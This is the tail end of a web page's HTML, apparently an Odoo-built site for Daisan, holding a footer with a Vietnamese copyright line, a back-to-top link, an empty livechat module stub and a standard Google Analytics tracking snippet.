<span style="color: rgb(255, 255, 255); font-size: 14px; background-color: rgb(52, 58, 64)">2023 Daisan. Website được thiết kế bởi Công ty Công Nghệ Cao Ds Việt Nam</span>
                        </div>
        </div>
      </div>
    </div>
                    </div>
                </footer>
    <a href="#" class="tp-back-to-top o_not_editable d-none" contenteditable="false" title="Scroll back to top">
      <i class="dri dri-chevron-up-l"></i>
    </a>
  </div>
                    <script>
                window.addEventListener('load', function () {
                    odoo.define('im_livechat.livesupport', function (require) {
                    });
                });
                    </script>
            <script id="tracking_code" async="1" src="https://www.googletagmanager.com/gtag/js?id=G-9FMMV9B77P"></script>
            <script>
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());
                gtag('config', 'G-9FMMV9B77P');
            </script>
    </body>
        </html>